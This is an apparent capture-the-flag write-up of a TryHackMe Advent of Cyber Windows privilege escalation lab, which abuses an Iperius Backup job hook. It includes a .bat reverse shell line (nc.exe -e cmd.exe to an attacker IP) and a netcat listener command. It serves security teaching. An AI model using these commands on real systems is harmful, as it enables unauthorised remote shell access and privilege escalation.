Day 13 in the Advent of Cyber 3 (2021). McSkidy has been working on a rough draft of a disaster recovery plan, but locked down the permissions to the file to ensure it was safe. The Grinch Enterprises has changed the permissions on her user account when they was on the system, and now McSkidy do not have access to the file anymore. We have to see if we can help McSkidy gain access to the file again.
WARNING: Spoilers and challenge-answers are provided in the following writeup.
Official walk-through video is as well available at You have no idea how itchy this beard was | TryHackMe Advent Of Cyber Day 13!.
Day 13 - They Lost The Plan
Today's challenge is all about privilege escalation. In a secure environment, the principle of least privileges are to be followed. This means that only the required permissions are granted to specific users for their day-to-day work. That service-accounts only have en privileges and permissions that is necessary for the application, and that admin-rights are not provided to accounts not needing it.
Performing privilege escalation is possible in a number of different ways - you can say that there are multiple attack vectors. Below is a few common attack vectors for privilege escalation.
- Stored Credentials: From time to time, system owners save important credentials for admin-, backup-, user-accounts and what not. This can be easily available for an adversary.
- Windows Kernel Exploit: The Windows operating system installed on the target system can have a known vulnerability that can be exploited to increase privilege levels.
- Insecure File/Folder Permissions: In some situations, even a low privileged user can have read or write privileges over files and folders that can contain sensitive information.
- Insecure Service Permissions: Similar to permissions over sensitive files and folders, low privileged users may have rights over services. These can be somewhat harmless such as querying the service status (SERVICE_QUERY_STATUS) or more interesting rights such as starting and stopping a service (SERVICE_START and SERVICE_STOP, respectively).
- DLL Hijacking: Applications use DLL files to support their execution. Sometimes DLLs that are deleted or not present on the system are called by the application. This error doesn't always result in a failure of the application, and the application can still run. Finding a DLL the application is looking for in a location we can write to can help us create a malicious DLL file that will be run by the application. In such a case, the malicious DLL will run with the main application's privilege level. If the application has a higher privilege level than our current user, this could allow us to launch a shell with a higher privilege level.
- Unquoted Service Path: If the executable path of a service contains a space and is not enclosed within quotes, an adversary could introduce their own malicious executables to run instead of the intended executable.
- Always Install Elevated: Windows applications can be installed using Windows Installer (also known as MSI packages) files. These files make the installation process easy and straightforward. Windows systems can be configured with the "AlwaysInstallElevated" policy. This allows the installation process to run with administrator privileges without requiring the user to have these privileges. This feature allows users to install software that may need higher privileges without having this privilege level. If "AlwaysInstallElevated" is configured, a malicious executable packaged as an MSI file could be run to obtain a higher privilege level.
- Other software: Software, applications, or scripts installed on the target machine may also provide privilege escalation vectors.
The Challenge
The challenge today starts with starting the Attack-machine holding the machine for us. When this is started, we are provided wit the credentials of username = mcskidy and password = Password1 (not the most secure password!). Using privilege escalation we are tasked to enumerate the system and extract various answers for the questions in the challenge.

First question is to enumerate what users are on the system and finish the username p...... This we can do by performing the net users-command, a command not requiring administrative privileges.
Next we are looking for the OS version. To do this, we can use the command findstr (Microsoft Docs) to run through all the information from the command systeminfo. Using the /b to search at the beginning of the lines, and /C:<str> to search for specific strings.
systeminfo | findstr /b /c:"OS Name" /c:"OS Version"
Now we have to find a backup service running on the system. Having a PowerShell available, we are going to use the Get-Service cmdlet - if we only had CMD or similar, using a WMI-command as wmic service list could give us the same information, though we have to carve through a lot more information.

With that information and answer for the question, we now have to find the path for the executable used for the service. This information is not showed with the Get-Service cmdlet, but we can leverage the service-name and only request information for that specific service from the WMI.

Knowing that this backup-service is running an available on the machine - we know that we have an attack vector for privilege escalation. The Iperius Backup Service allows the creation of backup-jobs from all users, and that we can get it to run arbitrary scripts/programs either before or after the backup-job. When that program or script is run, it has the same privileges as the backup-service.

So with that, we can use the nc.exe to issue a command shell with that privilege to an attackeer-machine.
Firstly we setup a listener on our attacker-machine with the excellent:
nc -lnvp 8000And then we create a .bat-file on the machine we are working against. In this file, we simply use the nc.exe file downloaded by McSkidy and issue the IP/Port combination for our attacker-machine.
@echo off
C:\Users\McSkidy\Downloads\nc.exe 10.10.43.24 8000 -e cmd.exeThe file is saved as a .bat and then we launch the "Iperius Backup"-application, create a new backup-job with some none-important paths in "Items" and "Destinations". Under "Other processes" we enable the "Before backup" and insert our newly created .bat-file.

Save the new backup-job, and right-click to run the backup-job as a service and we should get a connection back to our listener on the attacker-machine. Running a quick whoami and we can confirm that we are indeed running with higher privileges than logged directly into the machine with the user mcskidy - this also gives us the answer for the third-last question.
Looking around for a flag.txt, we find it under thegrinch-users Document-folder:


And for the final answer, we do not have to look far away to find a file where The Grinch keeps his scheduling notes that he forgot to delete. In the same folder as the flag.txt, we see a file called Schedule.txt. When we look into it, we are provided with the last answer for today's challenge.